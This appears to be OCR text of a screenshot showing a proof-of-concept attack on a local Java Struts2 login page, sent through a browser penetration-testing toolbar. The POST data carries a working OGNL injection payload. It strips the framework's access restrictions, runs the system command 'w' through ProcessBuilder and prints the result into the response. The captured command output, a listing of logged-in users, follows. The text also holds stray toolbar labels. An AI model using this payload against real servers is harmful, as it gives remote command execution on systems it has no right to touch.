 view-source:http://localhost:8080/app/login.action
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
poc={%{#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.excludedClasses=@java.util.Collections@EMPTY_SET,#a=new java.lang.ProcessBuilder(new
java.lang.String[]{"w"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()}}
1 21:32 up 8:44, 5 users, load averages: 2.19 2.18 2.14
2 USER TTY FROM LOGIN@ IDLE WHAT
3 iswin console - 12:52 8:40 -
4 iswin s001 - 13:16 8:15 -zsh
5 iswin s000 - 13:16 - -zsh
6 iswin s003 - 13:16 8:15 -zsh
7 iswin s002 - 13:16 8:15 -zsh